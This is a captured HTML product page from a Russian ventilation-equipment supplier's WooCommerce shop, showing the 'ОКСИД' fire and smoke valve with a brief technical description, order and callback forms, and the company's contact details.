

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vent-postavka.com/product/oksid/
body_size: 35262
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="shortcut icon" href="http://vent-postavka.com/wp-content/themes/twentysixteen/favicon.ico" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>ОКСИД &#8212; Вент Поставка</title>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вент Поставка &raquo; Лента" href="http://vent-postavka.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вент Поставка &raquo; Лента комментариев" href="http://vent-postavka.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vent-postavka.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://vent-postavka.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://vent-postavka.com/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='http://vent-postavka.com/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='http://vent-postavka.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='http://vent-postavka.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://vent-postavka.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://vent-postavka.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://vent-postavka.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Inconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://vent-postavka.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='http://vent-postavka.com/wp-content/themes/twentysixteen/style.css?ver=4.9.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='http://vent-postavka.com/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='http://vent-postavka.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='http://vent-postavka.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css-css'  href='http://vent-postavka.com/wp-content/themes/twentysixteen/css/bootstrap.css?ver=4.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://vent-postavka.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://vent-postavka.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://vent-postavka.com/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://vent-postavka.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='http://vent-postavka.com/wp-content/themes/twentysixteen/js/jquery.maskedinput.js?ver=4.9.6'></script>
<link rel='https://api.w.org/' href='http://vent-postavka.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vent-postavka.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://vent-postavka.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.6" />
<meta name="generator" content="WooCommerce 3.4.3" />
<link rel='shortlink' href='http://vent-postavka.com/?p=282' />
<link rel="alternate" type="application/json+oembed" href="http://vent-postavka.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvent-postavka.com%2Fproduct%2Foksid%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://vent-postavka.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvent-postavka.com%2Fproduct%2Foksid%2F&#038;format=xml" />

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="product-template-default single single-product postid-282 woocommerce woocommerce-page woocommerce-no-js no-sidebar">

<header id="masthead" class="site-header __index" role="banner">
<div class="site-header-main __top">
<div class="site-branding __container">
<div class="row">

<div class="col-xs-12 col-sm-12 col-md-4 col-lg-3">
<div id="logo">
<a href="/">
<img src="http://vent-postavka.com/wp-content/themes/twentysixteen/img/logo.png">
<span>Поставка и монтаж<br>вентиляционного оборудования</span>
</a>
</div>
</div>

<div class="col-lg-3">
<div id="works_regions">
Работаем со всеми<br>регионами России
</div>
</div>

<div class="col-xs-12 col-sm-12 col-md-4 col-lg-3">
<div id="phones_top">
<!--<div class="call_all">Обращайтесь по всем вопросам</div>-->
<ul>
<li><a href="tel:89202727220">По всем вопросам</a></li>
<li><a href="tel:89202727220">8 (920) 272-72-20</a></li>
</ul>
</div>
</div>

<div class="col-xs-12 col-sm-12 col-md-4 col-lg-3">
<div id="callbacks_top">
<a href="#contact_form_pop_up" class="fancybox contact_form_pop_up">Отправьте заявку</a>
<div style="display:none" class="fancybox-hidden">
<div id="contact_form_pop_up">
 <div role="form" class="wpcf7" id="wpcf7-f10-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/product/oksid/#wpcf7-f10-o1" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="10" />
<input type="hidden" name="_wpcf7_version" value="5.0.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<h3>ОТПРАВЬТЕ ЗАЯВКУ</h3>
<p><span class="wpcf7-form-control-wrap text-180"><input type="text" name="text-180" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Имя..." /></span><br />
<span class="wpcf7-form-control-wrap number-312"><input type="number" name="number-312" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number" min="10" max="13" aria-required="true" aria-invalid="false" placeholder="Телефон..." /></span><br />
<span class="wpcf7-form-control-wrap textarea-557"><textarea name="textarea-557" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Сообщение"></textarea></span><br />
<span class="wpcf7-form-control-wrap file-759"><input type="file" name="file-759" size="40" class="wpcf7-form-control wpcf7-file" accept=".jpg,.jpeg,.png,.gif,.pdf,.doc,.docx,.ppt,.pptx,.odt,.avi,.ogg,.m4a,.mov,.mp3,.mp4,.mpg,.wav,.wmv" aria-invalid="false" /></span></p>
<div class="all_center">
<input type="submit" value="Оправить" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
</div>

<a href="#contact_form_pop_up_2" class="fancybox contact_form_pop_up_2">Может вам перезвонить?</a>
<div style="display:none" class="fancybox-hidden">
<div id="contact_form_pop_up_2">
 <div role="form" class="wpcf7" id="wpcf7-f11-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/product/oksid/#wpcf7-f11-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="11" />
<input type="hidden" name="_wpcf7_version" value="5.0.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<h3>МОЖЕТ ВАМ ПЕРЕЗВОНИТЬ?</h3>
<p><span class="wpcf7-form-control-wrap text-180"><input type="text" name="text-180" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Имя..." /></span><br />
<span class="wpcf7-form-control-wrap number-312"><input type="number" name="number-312" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number" min="10" max="13" aria-required="true" aria-invalid="false" placeholder="Телефон..." /></span></p>
<div class="all_center">
<input type="submit" value="Оправить" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
</div>
</div>
</div>

</div>
</div>
</div>

<div id="site-header-menu" class="site-header-menu">

<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Основное меню">
<div class="menu-main-container"><ul id="menu-main" class="primary-menu"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9"><a href="http://vent-postavka.com/" class="menu-image-title-after"><span class="menu-image-title">Главная</span></a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-438"><a href="http://vent-postavka.com/product-category/obshheobmennaya-ventilyaciya/svok-obshheobmennaya-ventilyaciya/vozduxovody-i-detali-sistem-ventilyacii/" class="menu-image-title-after"><span class="menu-image-title">Продукция</span></a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://vent-postavka.com/obekty/" class="menu-image-title-after"><span class="menu-image-title">Объекты</span></a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://vent-postavka.com/o-kompanii/" class="menu-image-title-after"><span class="menu-image-title">О компании</span></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://vent-postavka.com/sertifikaty/" class="menu-image-title-after"><span class="menu-image-title">Сертификаты</span></a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://vent-postavka.com/kontakty/" class="menu-image-title-after"><span class="menu-image-title">Контакты</span></a></li>
</ul></div></nav>

</div>


</header>

<div id="content" class="site-content">

	<div id="primary" class="content-area twentysixteen"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="http://vent-postavka.com">Главная</a>&nbsp;&#47;&nbsp;<a href="http://vent-postavka.com/product-category/protivopozharnaya/">Противопожарная вентиляция</a>&nbsp;&#47;&nbsp;<a href="http://vent-postavka.com/product-category/protivopozharnaya/veza/">Каталог продукции Веза</a>&nbsp;&#47;&nbsp;<a href="http://vent-postavka.com/product-category/protivopozharnaya/veza/klapany-protivopozharnye/">КЛАПАНЫ ПРОТИВОПОЖАРНЫЕ</a>&nbsp;&#47;&nbsp;ОКСИД</nav>
		
			
<div id="katalog">
<div class="menu-katalog-verx-container"><ul id="menu-katalog-verx" class="katalog-menu-top"><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-95"><a href="http://vent-postavka.com/product-category/protivopozharnaya/" class="menu-image-title-after"><span class="menu-image-title">Противопожарная вентиляция</span></a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-96"><a href="http://vent-postavka.com/product-category/obshheobmennaya-ventilyaciya/" class="menu-image-title-after"><span class="menu-image-title">Общеобменная вентиляция</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-97"><a href="http://vent-postavka.com/product-category/xolodilnoe-oborudovanie/" class="menu-image-title-after"><span class="menu-image-title">Холодильное оборудование</span></a></li>
</ul></div><div class="katalog">
<style>
#content {background:#f5f5f5;}
</style>
<div id="katalog-left" class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
<div class="menu-katalog-levo-container"><ul id="menu-katalog-levo" class="katalog-menu-left"><li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="http://vent-postavka.com/product-category/protivopozharnaya/fobaz/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title">Фобаз</span><img width="141" height="37" src="http://vent-postavka.com/wp-content/uploads/2018/07/fobaz.png" class="menu-image menu-image-title-hide" alt="" /></a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-103"><a href="http://vent-postavka.com/product-category/protivopozharnaya/svok/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title">Свок</span><img width="139" height="70" src="http://vent-postavka.com/wp-content/uploads/2018/07/svok.png" class="menu-image menu-image-title-hide" alt="" /></a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-216"><a href="http://vent-postavka.com/product-category/protivopozharnaya/veza/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title">Веза</span><img width="150" height="75" src="http://vent-postavka.com/wp-content/uploads/2018/06/veza.png" class="menu-image menu-image-title-hide" alt="" /></a></li>
</ul></div></div>
<div id="katalog-list" class="col-xs-12 col-sm-12 col-md-9 col-lg-9">
<br>
<div id="product-282" class="post-282 product type-product status-publish has-post-thumbnail product_cat-protivopozharnaya product_cat-veza product_cat-klapany-protivopozharnye first instock shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="http://vent-postavka.com/wp-content/uploads/2018/07/klapan1-100x100.png" class="woocommerce-product-gallery__image"><a href="http://vent-postavka.com/wp-content/uploads/2018/07/klapan1.png"><img width="400" height="258" src="http://vent-postavka.com/wp-content/uploads/2018/07/klapan1-400x258.png" class="wp-post-image" alt="" title="klapan1" data-caption="" data-src="http://vent-postavka.com/wp-content/uploads/2018/07/klapan1.png" data-large_image="http://vent-postavka.com/wp-content/uploads/2018/07/klapan1.png" data-large_image_width="1000" data-large_image_height="644" srcset="http://vent-postavka.com/wp-content/uploads/2018/07/klapan1-400x258.png 400w, http://vent-postavka.com/wp-content/uploads/2018/07/klapan1-300x193.png 300w, http://vent-postavka.com/wp-content/uploads/2018/07/klapan1-768x495.png 768w, http://vent-postavka.com/wp-content/uploads/2018/07/klapan1-24x15.png 24w, http://vent-postavka.com/wp-content/uploads/2018/07/klapan1-36x23.png 36w, http://vent-postavka.com/wp-content/uploads/2018/07/klapan1-48x31.png 48w, http://vent-postavka.com/wp-content/uploads/2018/07/klapan1.png 1000w" sizes="(max-width: 400px) 85vw, 400px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ОКСИД</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><a class="price-list" href="/download/oxid/oxidkat1.pdf">Каталог производителя (скачать) ✔</a><br />
<a class="price-list" href="/download/oxid/oxidsert1.pdf">Сертификат производителя (скачать) ✔</a></p>
<div role="form" class="wpcf7" id="wpcf7-f84-p282-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/product/oksid/#wpcf7-f84-p282-o3" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="84" />
<input type="hidden" name="_wpcf7_version" value="5.0.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f84-p282-o3" />
<input type="hidden" name="_wpcf7_container_post" value="282" />
</div>
<p><span class="wpcf7-form-control-wrap tel-286"><input type="tel" name="tel-286" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Номер телефона..." /></span><input type="submit" value="Сделать заказ" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>	
	<script type="text/javascript">
   jQuery(function($){
   $('input[type="tel"]').mask("+7(999)-999-99-99");
   });
</script>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Категории: <a href="http://vent-postavka.com/product-category/protivopozharnaya/" rel="tag">Противопожарная вентиляция</a>, <a href="http://vent-postavka.com/product-category/protivopozharnaya/veza/" rel="tag">Каталог продукции Веза</a>, <a href="http://vent-postavka.com/product-category/protivopozharnaya/veza/klapany-protivopozharnye/" rel="tag">КЛАПАНЫ ПРОТИВОПОЖАРНЫЕ</a></span>
	
	
</div>

	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Описание</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Описание</h2>

<p>Клапаны представляют собой корпус прямоугольного сечения из оцинкованной стали (общепромышленное исполнение) или нержавеющей стали (коррозионностойкое исполнение), с установленной внутри него одной или нескольких лопаток поворотного типа. Лопатка выполнена из огнестойкого материала, который характеризуется низким коэффициентом теплопроводности, влагостойкостью, морозостойкостью и экологичностью. Внутри корпуса установлен пружинный механизм настройки давления начала открытия клапана, регулировка осуществляется во время пусконаладки противодымной вентиляции. Изготавливаются клапаны канального или стенового типов.</p>
			</div>
			</div>

</div></div></div></div>


		
	</main></div>
	


</div>

<footer id="footer">
<div class="footer">

<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
<div class="footlogo"><h3>Вент-Поставка</h3>
<span>Поставка и монтаж</br>
вентиляционного оборудования</span></div>
<p>Компания «Вент-Поставка» ждет Вас в рядах своих клиентов и партнеров, мы отвечаем за качество и надежность поставляемого оборудования и услуг.</p>
</div>

<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
<div class="col-xs-12 col-sm-6">
<div class="phones_bot">
<ul>
<li><a href="tel:89202727220">8-920-272-72-20</a></li>
</ul>
</div>
<div class="time-bot">ПН-ПТ: 9:00-18:00</div>
<div class="address-bot"><strong>Адрес производства:</strong> 142301 Московская область, г. Чехов, ул. Литейная, вл. 12</div>
<div class="mails-bot">
<ul>
<li><a href="mailto:Vent-postavka@yandex.ru">Vent-postavka@yandex.ru</a></li>
</ul>
</div>
</div>
<div class="col-xs-12 col-sm-6">
<ul class="reqvizit">
<li>ООО Вент Поставка</li>
<li>ОГРН: 1157154027843</li>
<li>ИНН: 7107109934</li>
<li>КПП: 712501001</li>
</ul>
<div class="load-bot">
<a href="/download/rekvizit.pdf" download>Скачать реквизиты</a><br>
<a href="/download/shema.png" download>Скачать схему проезда</a>
</div>
</div>
</div>
</div>

</footer>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/vent-postavka.com"}},{"@type":"ListItem","position":"2","item":{"name":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u0436\u0430\u0440\u043d\u0430\u044f \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u044f","@id":"http:\/\/vent-postavka.com\/product-category\/protivopozharnaya\/"}},{"@type":"ListItem","position":"3","item":{"name":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0412\u0435\u0437\u0430","@id":"http:\/\/vent-postavka.com\/product-category\/protivopozharnaya\/veza\/"}},{"@type":"ListItem","position":"4","item":{"name":"\u041a\u041b\u0410\u041f\u0410\u041d\u042b \u041f\u0420\u041e\u0422\u0418\u0412\u041e\u041f\u041e\u0416\u0410\u0420\u041d\u042b\u0415","@id":"http:\/\/vent-postavka.com\/product-category\/protivopozharnaya\/veza\/klapany-protivopozharnye\/"}},{"@type":"ListItem","position":"5","item":{"name":"\u041e\u041a\u0421\u0418\u0414"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/vent-postavka.com\/product\/oksid\/","name":"\u041e\u041a\u0421\u0418\u0414","image":"http:\/\/vent-postavka.com\/wp-content\/uploads\/2018\/07\/klapan1.png","description":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f (\u0441\u043a\u0430\u0447\u0430\u0442\u044c) \u2714 \u0421\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f (\u0441\u043a\u0430\u0447\u0430\u0442\u044c) \u2714","sku":""}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/vent-postavka.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://vent-postavka.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/vent-postavka.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://vent-postavka.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.3'></script>
<script type='text/javascript' src='http://vent-postavka.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21'></script>
<script type='text/javascript' src='http://vent-postavka.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://vent-postavka.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://vent-postavka.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://vent-postavka.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.3'></script>
<script type='text/javascript' src='http://vent-postavka.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://vent-postavka.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
